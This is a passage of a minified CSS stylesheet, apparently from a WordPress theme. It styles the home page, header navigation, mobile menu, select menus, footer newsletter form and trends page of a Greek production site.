.title{color:rgba(255,255,255,.15);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.page-template-home .vision-wrapper.vision-open .vision .title-area .btn-more{opacity:0}.page-template-home .vision-wrapper.vision-open .vision .title-area.title-area_front{opacity:1}.page-template-home .vision-wrapper.vision-open .vision .txt-area{opacity:1;-webkit-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;-moz-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;-o-transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;transition:opacity 1.4s cubic-bezier(.47,.95,0,.99) 1.2s;pointer-events:all}.page-template-home .blog-area{position:relative;pointer-events:none;z-index:1}.page-template-home .blog-area a{pointer-events:all}.page-template-home .blog-area .content-wrapper-inner{padding-top:48vw}@media screen and (max-width:767px){.page-template-home .blog-area .content-wrapper-inner{padding-top:48vw}}@media screen and (max-width:500px){.page-template-home .blog-area .content-wrapper-inner{padding-top:14vw}}.page-template-home .blog-area .content{max-width:98em}.page-template-home .blog-area .small-title{display:block;margin-bottom:.7692307692307692em}.page-template-home .blog-area .general-title{margin-bottom:1em}.page-template-home .blog-area .trends{width:34em;margin-top:100px;margin-bottom:100px}.page-template-home .blog-area .trends .box{padding-left:2.1em;border-left:1px solid #0d346e;margin-bottom:5.7em;padding-top:.2em;padding-bottom:.2em}.page-template-home .blog-area .trends .box:last-of-type{margin-bottom:0}.page-template-home .blog-area .trends .box p{font-size:2.3em;letter-spacing:-.01em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.page-template-home .blog-area .trends .box p a{color:#262939}.page-template-home .blog-area .trends .small-btn{float:right}.page-template-home .blog-area .trends .more-arrow{margin-top:1.9583333333333335em;margin-left:.8750000000000001em}.page-template-home .blog-area .updating{width:64em}.page-template-home .blog-area .updating .box{margin-bottom:5.7em}.page-template-home .blog-area .updating .box:last-of-type{margin-bottom:0}.page-template-home .blog-area .updating .box .title{font-size:3em;display:block;font-family:'Roboto';font-weight:900;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:.9333333333333332em;letter-spacing:-.01em;color:#262939}.page-template-home .blog-area .updating .box .img-link{display:block;position:relative}.page-template-home .blog-area .updating .box .img-link .img-wrapper{height:20em;display:block;overflow:hidden}.page-template-home .blog-area .updating .box .img-link .img-wrapper .img{display:block;height:100%;background-size:cover;background-position:center}.page-template-home .blog-area .updating .box .img-link .img-link-btn-bg{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:5.5em;height:3em}.page-template-home .blog-area .updating .box .img-link .img-link-btn-bg .img-link-btn{position:absolute;right:0;bottom:0;background-size:cover;background-position:center;width:1.5em;height:1.5em;-webkit-transition:transform .3s ease-out 0s;-moz-transition:transform .3s ease-out 0s;-o-transition:transform .3s ease-out 0s;transition:transform .3s ease-out 0s}.page-template-home .blog-area .updating .box .img-link:hover .img-link-btn{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.page-template-home .blog-area .updating .big-btn{margin-top:3.1578947368421053em}.page-template-home .blog-area .updating .more-arrow{margin-top:1.9285714285714288em}@media screen and (max-width:1000px){.page-template-home .blog-area .trends{width:40%}.page-template-home .blog-area .updating{width:60%}.page-template-home .blog-area .row.row-gap-50{margin-left:-3em;margin-right:-3em}.page-template-home .blog-area .row.row-gap-50 .col{padding:0 3em}.page-template-home .promo-area .row.row-gap-108{margin-left:-5em;margin-right:-5em}.page-template-home .promo-area .row.row-gap-108 .col{padding:0 5em}.page-template-home .promo-area .promo_left .box .number{font-size:9em}}@media screen and (max-width:500px){.page-template-home .about-us-area .content{max-width:100%}.page-template-home .about-us-area .content .main-title{max-width:100%}.page-template-home .numbers-area .content{max-width:100%}.page-template-home .numbers-area .content .box{width:100%;margin-top:6em}.page-template-home .numbers-area .content .box:before{left:0;right:0}.page-template-home .numbers-area .row.row-gap-30{margin-left:0;margin-right:0}.page-template-home .numbers-area .row.row-gap-30 .col{padding-left:0;padding-right:0}.page-template-home .blog-area .trends{width:100%;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);margin-bottom:10em}.page-template-home .blog-area .updating{width:100%}.page-template-home .blog-area .row.row-gap-50{margin-left:0;margin-right:0}.page-template-home .blog-area .row.row-gap-50 .col{padding-left:0;padding-right:0}.page-template-home .promo-area .content .description{max-width:29em}.page-template-home .promo-area .promo_left{width:100%;margin-bottom:10em}.page-template-home .promo-area .promo_left .btn-more{margin-top:5em}.page-template-home .promo-area .promo_right{width:100%;margin-top:0}}.page-template-home .home-alteration{height:calc(115.35vw);padding-bottom:27vw;margin-top:-57.6792vw;margin-bottom:calc(-57.6792vw - 27vw);position:relative;pointer-events:none}.page-template-home .home-alteration a{pointer-events:all}.page-template-home .home-alteration .back{z-index:-1;background:no-repeat center center;-webkit-background-size:cover;background-size:cover;-moz-opacity:.12;-khtml-opacity:.12;-webkit-opacity:.12;opacity:.12;-ms-filter:alpha(opacity=12);filter:alpha(opacity=12);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%)}.page-template-home .home-alteration .container{height:100%;position:relative}.page-template-home .home-alteration .content{width:50%;float:right;padding-left:5em;height:100%;position:absolute;right:35px}@media screen and (max-width:1240px){.page-template-home .home-alteration{height:auto;padding-bottom:57.6792vw;margin-top:-57.6792vw;margin-bottom:-57.6792vw;position:relative;padding-top:57.6792vw}.page-template-home .home-alteration .content{float:none;width:100%;max-width:800px;margin:0 auto;padding:50px 0;position:relative;height:auto;right:auto}}@media screen and (max-width:600px){.page-template-home .home-alteration .content{padding:100px 0}}@media screen and (max-width:500px){.page-template-home .home-alteration .col{float:none;width:100%}.page-template-home .home-alteration .content{padding:150px 0}}.page-template-home .home-alteration .alteration-content h4{margin:0}.page-template-home .home-alteration .alteration-content h3{font-size:2.7em;letter-spacing:-.02em;font-weight:300;margin:0;margin-top:.6296296296296295em}.page-template-home .home-alteration .alteration-content h2{font-size:3.6em;font-weight:700;letter-spacing:-.01em;border-top:1px solid #0da5dd;margin:0;margin-top:.8333333333333333em;padding-top:.5555555555555556em}.page-template-home .home-alteration .alteration-content p{font-size:1.9em;letter-spacing:-.01em;margin:.5263157894736842em 0 1.0526315789473684em}.home-top-section{padding-bottom:34.50704225352113vw}@media screen and (max-width:1240px){.page-template-home .numbers-area{margin-bottom:15.6em}.page-template-home .maps-area{padding-top:0;margin-top:15.6em}}.custom-select-container{max-width:581px;margin:0 auto;position:relative;z-index:1;height:56px;font-family:'PFDinText-Regular' !important;display:none}@media screen and (max-width:512px){.custom-select-container{margin:0 -35px;height:44px}}.custom-select-container select{display:none}@media screen and (max-width:1100px){.custom-select-container{display:block}}.ui-selectmenu-menu{background:#81468a;overflow:hidden;position:absolute;top:100% !important;left:0 !important;width:100%}.ui-selectmenu-menu.ui-selectmenu-open ul{display:block}.ui-selectmenu-menu ul{margin-right:-30px;display:none;max-height:140px;padding:24px 0;overflow:auto}.ui-selectmenu-menu ul li{margin-right:30px}.ui-selectmenu-menu ul li:first-child{display:none}.ui-selectmenu-menu ul li .ui-menu-item-wrapper{font-size:19px;letter-spacing:.025em;padding:0 42px;color:#fff;line-height:26px;cursor:pointer;text-align:center}@media screen and (max-width:512px){.ui-selectmenu-menu ul li .ui-menu-item-wrapper{font-size:15px;line-height:40px}}.ui-selectmenu-menu ul li.ui-state-disabled{outline:none;cursor:default;display:none}.ui-selectmenu-button{display:block;width:100%;height:100%;background:#9a54a4;outline:0;position:relative;cursor:pointer;text-align:center}.ui-selectmenu-button .ui-selectmenu-icon{width:14px;height:7px;background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_down_white.svg) no-repeat center;position:absolute;top:24px;right:25px;color:#000}@media screen and (max-width:512px){.ui-selectmenu-button .ui-selectmenu-icon{top:19px}}.ui-selectmenu-button .ui-selectmenu-icon:before{content:'';display:block}.ui-selectmenu-button .ui-selectmenu-text{display:block;color:#000;width:100%;height:100%;position:absolute;top:0;left:0;text-align:center;white-space:nowrap;text-overflow:ellipsis;padding:0 42px;height:56px;line-height:60px;font-size:24px;font-size:19px;-webkit-font-smoothing:antialiased;font-family:'PFDinText-Bold';color:#fff;overflow:hidden}@media screen and (max-width:512px){.ui-selectmenu-button .ui-selectmenu-text{font-size:19px;height:44px;line-height:47px}}header{position:fixed;width:100%;height:78px;z-index:5}@media screen and (max-width:767px){header{height:58px}}header:before{content:'';display:block;position:absolute;left:100px;right:0;height:100%;background:#f7f7f7}@media screen and (max-width:1370px){header:before{left:0}}header .triangle-cont{border-top:20px solid #f7f7f7;height:78px;position:absolute;top:0;left:0}header .triangle-cont .triangle-cont-inner{height:58px;width:100PX;position:relative}header .triangle-cont svg{fill:#f7f7f7}@media screen and (max-width:1370px){header .triangle-cont{display:none}}header .container{position:relative}header .container .inner{position:relative}header .logo{height:78px;line-height:78px;position:relative;display:block;float:left}@media screen and (max-width:767px){header .logo{height:58px;line-height:58px}}header .logo img{height:5.1em;display:inline-block;vertical-align:middle}header .logo img.logo_dark{display:none}header #burger-toggle{cursor:pointer;display:none;padding:16px 11px;position:absolute;right:-13px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}header #burger-toggle span{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;display:block;width:19px;height:1px;background:#0da5dd;margin-bottom:5px;-webkit-transform-origin:center;-moz-transform-origin:center;-o-transform-origin:center;-ms-transform-origin:center;transform-origin:center}header #burger-toggle span:last-child{margin-bottom:0}header .right-area-nav{float:right}header .lang-area{float:left;height:100%;line-height:78px;height:78px}header .lang-area ul{display:flex;flex-direction:row;margin-left:2em}header .lang-area ul li{margin-right:5px}header .lang-area ul li:after{content:'|';display:inline-block;vertical-align:middle;font-size:13px;font-family:'PFDinText-Bold';margin-left:5px;top:-1px;position:relative;color:#0da5dd !important}header .lang-area ul li:after svg{fill:#0da5dd}header .lang-area ul li:last-of-type{margin-right:0}header .lang-area ul li:last-of-type:after{display:none}header .lang-area ul li a{-webkit-font-smoothing:antialiased;color:#0da5dd !important;font-size:13px;font-family:'PFDinText-Bold'}header .lang-area ul li a svg{fill:#0da5dd}header .lang-area ul li.active a{color:#0c4da2 !important}@media screen and (min-width:1024px){header nav{float:left}header nav .table-cell>ul{line-height:78px;height:78px;font-family:'PFDinText-Bold';white-space:nowrap}header nav .table-cell>ul>li{display:inline;margin-left:1em;position:relative}header nav .table-cell>ul>li.lang a{color:#393c4d}header nav .table-cell>ul>li.lang:before{display:none !important}header nav .table-cell>ul>li.lang-0{margin-left:2em}header nav .table-cell>ul>li.lang.active{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}header nav .table-cell>ul>li.lang.active a{font-family:'PFDinText-Regular';font-weight:300;-webkit-font-smoothing:antialiased;font-weight:300 !important;cursor:default}header nav .table-cell>ul>li:before{content:'';display:block;position:absolute;width:45px;height:10px;top:5px;left:-6px;-webkit-transform:skewX(-35deg);-moz-transform:skewX(-35deg);-o-transform:skewX(-35deg);-ms-transform:skewX(-35deg);transform:skewX(-35deg);background:#b9e7f5;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}header nav .table-cell>ul>li.current-menu-item:before{background:#7bd7f4;opacity:1 !important}header nav .table-cell>ul>li a{position:relative;z-index:1;font-size:13px;font-weight:700;letter-spacing:.006px;color:#0c4da2;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li>ul{pointer-events:none;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;padding:22px;background:#b9e7f5;position:absolute;z-index:0;top:15px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:left}header nav .table-cell>ul>li>ul>li a{white-space:nowrap;display:block;font-size:11px;line-height:24px;letter-spacing:.0038461538461538464px;color:#0c4da2;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li:hover:before{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}header nav .table-cell>ul>li:hover>ul{pointer-events:all;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}}@media screen and (max-width:1023px){header:before{background:#f7f7f7}header .triangle-cont{border-top-color:#f7f7f7}header .triangle-cont svg{fill:#f7f7f7}header .nav-wrapper{-webkit-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-moz-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-o-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-webkit-transform:translateY(calc(-100% - 78px));-moz-transform:translateY(calc(-100% - 78px));-o-transform:translateY(calc(-100% - 78px));-ms-transform:translateY(calc(-100% - 78px));transform:translateY(calc(-100% - 78px));background:#f7f7f7;position:fixed;left:0;top:58px;bottom:0;width:100%;-webkit-overflow-scrolling:touch;overflow-y:auto}header nav{z-index:-1}header nav .table{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .1s ease-out 0s;-moz-transition:all .1s ease-out 0s;-o-transition:all .1s ease-out 0s;transition:all .1s ease-out 0s;-webkit-transform:translateY(-50px);-moz-transform:translateY(-50px);-o-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}header nav .table-cell{height:100%;text-align:center !important}header nav .table-cell>ul{padding:20px;display:inline-block;text-align:left !important}header nav .table-cell>ul>li{font-size:17px;line-height:36px;letter-spacing:.08em;text-align:left}header nav .table-cell>ul>li a{color:#0c4da2;font-weight:700;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li>ul{padding-left:15px}header nav .table-cell>ul>li>ul>li{font-size:13px;line-height:22px;letter-spacing:.05em}header nav .table-cell>ul>li>ul>li a{font-weight:700;color:#0da5dd;-webkit-font-smoothing:antialiased}header nav .table-cell>ul>li.lang{margin-top:40px;display:inline-block;margin-right:10px}header nav .table-cell>ul>li.lang a{color:#393c4d}header nav .table-cell>ul>li.lang:before{display:none !important}header nav .table-cell>ul>li.lang.active{-moz-opacity:.5;-khtml-opacity:.5;-webkit-opacity:.5;opacity:.5;-ms-filter:alpha(opacity=50);filter:alpha(opacity=50)}header nav .table-cell>ul>li.lang.active a{font-family:'PFDinText-Regular';font-weight:300;-webkit-font-smoothing:antialiased;font-weight:300 !important;cursor:default}header #burger-toggle{display:block}header .lang-area{float:none;margin-left:0;padding:0 30px;-webkit-transform:translateY(calc(-100vh - 78px));-moz-transform:translateY(calc(-100vh - 78px));-o-transform:translateY(calc(-100vh - 78px));-ms-transform:translateY(calc(-100vh - 78px));transform:translateY(calc(-100vh - 78px));-webkit-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-moz-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;-o-transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;transition:all .5s cubic-bezier(.47,.95,0,.99) .2s;margin-right:10px}header .lang-area ul{margin-left:0;justify-content:flex-end}}@media screen and (min-height:480px) and (max-height:520px) and (max-width:1023px){header nav .table-cell>ul>li{font-size:3.549060542797495vh;line-height:7.515657620041754vh;letter-spacing:.08em}header nav .table-cell>ul>li>ul>li{font-size:2.7139874739039667vh;line-height:4.592901878914405vh;letter-spacing:.05em}}@media screen and (min-height:521px) and (max-width:1023px){header nav .table-cell>ul>li{font-size:19px;line-height:39px;letter-spacing:1.47px}header nav .table-cell>ul>li>ul>li{font-size:14px;line-height:24px;letter-spacing:.7px}}body.nav-menu-open header .nav-wrapper{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;-webkit-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-moz-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-o-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s}body.nav-menu-open header .nav-wrapper .table{-webkit-transition:all .5s ease-out .6s;-moz-transition:all .5s ease-out .6s;-o-transition:all .5s ease-out .6s;transition:all .5s ease-out .6s;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}body.nav-menu-open header .lang-area{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;-webkit-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-moz-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;-o-transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s;transition:all cubic-bezier(.47,.95,0,.99) 1.8s 0s}body.nav-menu-open #burger-toggle span:nth-child(1){-webkit-transform:translateY(6px) rotate(45deg);-moz-transform:translateY(6px) rotate(45deg);-o-transform:translateY(6px) rotate(45deg);-ms-transform:translateY(6px) rotate(45deg);transform:translateY(6px) rotate(45deg)}body.nav-menu-open #burger-toggle span:nth-child(2){-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-o-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transition:none .2s ease-out 0s;-moz-transition:none .2s ease-out 0s;-o-transition:none .2s ease-out 0s;transition:none .2s ease-out 0s}body.nav-menu-open #burger-toggle span:nth-child(3){-webkit-transform:translateY(-6px) rotate(-45deg);-moz-transform:translateY(-6px) rotate(-45deg);-o-transform:translateY(-6px) rotate(-45deg);-ms-transform:translateY(-6px) rotate(-45deg);transform:translateY(-6px) rotate(-45deg)}footer{position:relative}footer .val_error{display:none}footer .triangle{background-size:cover;z-index:-1;height:0;padding-bottom:32%;top:auto;bottom:0;-webkit-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;-ms-transform-origin:left;transform-origin:left}footer nav{padding-top:4.7em;display:inline-block;position:relative}footer nav:before{content:'';width:100%;height:1px;background-color:#0da5dd;position:absolute;top:0;left:0}footer nav ul li a,footer nav ul li span{font-size:1.29em;font-family:'PFDinText-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;letter-spacing:.18em}footer nav>ul>li{display:inline-block;vertical-align:top;margin-right:4em}footer nav>ul>li:last-of-type{margin-right:0}footer nav>ul>li>ul{padding-top:4em}footer nav>ul>li>ul>li{padding-bottom:1em}footer nav>ul>li>ul>li:last-of-type{padding-bottom:0}footer nav>ul>li>ul>li>ul{padding-top:1em}footer nav>ul>li>ul>li>ul>li{padding-bottom:1em}footer nav>ul>li>ul>li>ul>li a:before{content:'-';display:inline;margin-right:.2em}footer .bottom-row{position:relative}footer .bottom-row .copyright{margin-top:6em}footer .bottom-row .copyright p,footer .bottom-row .copyright a{color:#fff;font-family:'PFDinText-Regular';font-size:1.3em;letter-spacing:.18em;line-height:1.5384615384615383em}footer .bottom-row .copyright a{font-size:1em}footer .bottom-row .right-area{position:absolute;right:0;top:5em;text-align:right;overflow:hidden;z-index:1}footer .bottom-row .right-area li{list-style:none}footer .bottom-row .right-area li a{font-size:2.29em;font-family:'PFDinTextLight-Regular';max-width:8em;color:#fff;letter-spacing:-.02em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .right-area li{margin-bottom:1em}footer .bottom-row .right-area #menu-footer-menu-right-1 li{margin-bottom:1em}footer .bottom-row .right-area p{font-size:2.29em;font-family:'PFDinTextLight-Regular';max-width:8em;color:#fff;letter-spacing:-.02em}footer .bottom-row .right-area .social-link{display:inline-block;width:4em;margin-top:4em;margin-right:.7em}footer .bottom-row .right-area .social-link:last-of-type{margin-right:0}footer .bottom-row .right-area .social-link img{display:block;width:100%}footer .bottom-row .right-area .social-link .dark{display:none}footer .bottom-row .newsletter{margin-top:4em;max-width:23.5em}footer .bottom-row .newsletter li{list-style:none;margin-bottom:2em;font-size:1.29em;font-family:'PFDinText-Regular';color:#393c4d;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper{position:relative}footer .bottom-row .newsletter .form-wrapper .newsletter-form{position:relative}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]{font-family:'PFDinTextLight-Regular';border:0;border:1px solid #393c4d;background:0 0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.5em;padding:.75em 1em;padding-right:4em;color:#393c4d;width:100%}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]:focus{outline:0}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-webkit-input-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-ms-placeholder{color:rgba(57,60,77,.5);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}footer .bottom-row .newsletter .form-wrapper .newsletter-form .newsletter-submit{position:absolute;top:0;right:0;width:4em;height:100%;cursor:pointer;background:0 0;border:0;background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form_petrol.svg);background-size:15%;background-position:center;background-repeat:no-repeat}footer .bottom-row .newsletter .form-wrapper .newsletter-form .newsletter-submit:focus{outline:0}footer .bottom-row .newsletter .form-wrapper .newsletter-form label.error{position:absolute;top:100%;left:0;color:#393c4d;margin-top:.5em;display:block;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.1em}footer .bottom-row .newsletter .form-wrapper .response-msgs{opacity:0;pointer-events:none;position:absolute;left:0;top:0;height:100%;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s}footer .bottom-row .newsletter .form-wrapper .response-msgs .response-msg{color:#393c4d;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .3s ease-out 0s;-moz-transition:opacity .3s ease-out 0s;-o-transition:opacity .3s ease-out 0s;transition:opacity .3s ease-out 0s;font-size:1.7em;display:none}footer .bottom-row .newsletter.error-msg-response .newsletter-form,footer .bottom-row .newsletter.success-msg-response .newsletter-form{opacity:0}footer .bottom-row .newsletter.error-msg-response .response-msgs,footer .bottom-row .newsletter.success-msg-response .response-msgs{opacity:1}footer .bottom-row .newsletter.error-msg-response .submit-button-area,footer .bottom-row .newsletter.success-msg-response .submit-button-area{opacity:0}footer .bottom-row .newsletter.error-msg-response .form-wrapper .response-msgs .error-msg{display:block}footer .bottom-row .newsletter.success-msg-response .form-wrapper .response-msgs .thx-msg{display:block}@media screen and (max-width:1200px){footer .triangle{padding-bottom:41%}}@media screen and (max-width:1100px){footer nav{padding-bottom:4.7em}footer .triangle{display:none}footer .bottom-row .right-area{position:static;text-align:left}footer .bottom-row .right-area li a{color:#393c4d}footer .bottom-row .right-area .social-link{margin-top:2em}footer .bottom-row .right-area .social-link .light{display:none}footer .bottom-row .right-area .social-link .dark{display:block}footer .bottom-row .copyright{margin-top:5em}}@media screen and (max-width:768px){footer nav:before{height:1px}}@media screen and (max-width:760px){footer nav ul li a,footer nav ul li span{font-size:1.5em}footer .bottom-row .right-area li a{font-size:2.2em}footer .bottom-row .right-area .social-link{width:4.5em}footer .bottom-row .newsletter{max-width:40em}footer .bottom-row .newsletter li a{font-size:1.8em}footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]{font-size:1.6em}footer .bottom-row .newsletter .form-wrapper .response-msgs .response-msg{font-size:2em}footer .bottom-row .newsletter .form-wrapper .newsletter-form label.error{font-size:1.3em}footer nav{width:100%;padding-bottom:0}footer nav>ul>li{width:50%;margin-right:-4px;margin-bottom:5em;padding-right:2em}footer nav>ul>li>ul{padding-top:3em}footer nav>ul>li>ul>li{padding-bottom:1.6em}footer .bottom-row__mob{margin-top:0}}@media screen and (min-width:901px){footer nav>ul>li>ul{display:block !important}}input:-webkit-autofill{border:1px solid #fff;-webkit-box-shadow:inset 0 0 0px 9999px #fff}.page-template-home input:-webkit-autofill,.page-template-numbers input:-webkit-autofill{border:1px solid #0da5dd;-webkit-box-shadow:inset 0 0 0px 9999px #0da5dd}.page-template-trends input:-webkit-autofill{border:1px solid #0d346e;-webkit-box-shadow:inset 0 0 0px 9999px #0d346e;-webkit-text-fill-color:#fff}.page-template-home footer nav:before,body.category footer nav:before,body.single footer nav:before,.page-template-elliniki_paragogi footer nav:before,.page-template-contact footer nav:before,.page-template-numbers footer nav:before{background-color:#262939}.page-template-home footer nav ul li a,body.category footer nav ul li a,body.single footer nav ul li a,.page-template-elliniki_paragogi footer nav ul li a,.page-template-contact footer nav ul li a,.page-template-numbers footer nav ul li a{color:#262939}.page-template-home footer nav ul li span,body.category footer nav ul li span,body.single footer nav ul li span,.page-template-elliniki_paragogi footer nav ul li span,.page-template-contact footer nav ul li span,.page-template-numbers footer nav ul li span{color:#262939}.page-template-home .bottom-row .copyright p,body.category .bottom-row .copyright p,body.single .bottom-row .copyright p,.page-template-elliniki_paragogi .bottom-row .copyright p,.page-template-contact .bottom-row .copyright p,.page-template-numbers .bottom-row .copyright p,.page-template-home .bottom-row .copyright a,body.category .bottom-row .copyright a,body.single .bottom-row .copyright a,.page-template-elliniki_paragogi .bottom-row .copyright a,.page-template-contact .bottom-row .copyright a,.page-template-numbers .bottom-row .copyright a{color:#393c4d}body.category footer .bottom-row.bottom-row__mob .newsletter li a,body.single footer .bottom-row.bottom-row__mob .newsletter li a,.page-template-elliniki_paragogi footer .bottom-row.bottom-row__mob .newsletter li a,.page-template-contact footer .bottom-row.bottom-row__mob .newsletter li a{color:#393c4d}.page-template-trends footer .bottom-row .newsletter li{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .response-msgs .response-msg{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]{color:#fff !important;border:1px solid #fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-webkit-input-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-moz-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form input[type=text]::-ms-placeholder{color:#fff}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form .newsletter-submit{background-image:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/arrow_form.svg)}.page-template-trends footer .bottom-row .newsletter .form-wrapper .newsletter-form label.error{color:#fff}@media screen and (max-width:1100px){.page-template-trends footer .bottom-row .right-area li a{color:#fff}.page-template-trends footer .bottom-row .right-area .social-link .dark{display:none}.page-template-trends footer .bottom-row .right-area .social-link .light{display:block}}.footer-spacer{height:20em;display:block;position:relative;bottom:0;left:0;z-index:1;width:100%}@media screen and (max-width:1200px){.footer-spacer{height:10em}}@media screen and (min-width:1600px){.footer-spacer{height:30em}}@media screen and (min-width:2000px){.footer-spacer{height:44em}}.home .footer-spacer{height:10em}@media screen and (max-width:2400px){.home .footer-spacer{height:20em}}@media screen and (max-width:2170px){.home .footer-spacer{height:30em}}@media screen and (max-width:1600px){.home .footer-spacer{height:20em}}@media screen and (max-width:1300px){.home .footer-spacer{height:15em}}@media screen and (max-width:1200px){.home .footer-spacer{height:8em}}.page-template-trends{position:relative}.page-template-trends .header-bg-img .img{-moz-opacity:.18;-khtml-opacity:.18;-webkit-opacity:.18;opacity:.18;-ms-filter:alpha(opacity=18);filter:alpha(opacity=18);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px);filter:blur(5px)}.page-template-trends .content-sections .table-cell{text-align:left}.page-template-trends .intro-text-area .small-title{margin-bottom:0}.page-template-trends .header-bg-img{background-color:#0d346e}.page-template-trends .header-bg-img .overlay{background-color:#0d346e;opacity:.1}.page-template-trends .header-bg-img .img{filter:saturate(0%);opacity:.14}.page-template-trends .articles-area{position:relative;padding-bottom:14.5em}.page-template-trends .articles-area .table-cell{text-align:left}.page-template-trends .articles-area .col_menu ul 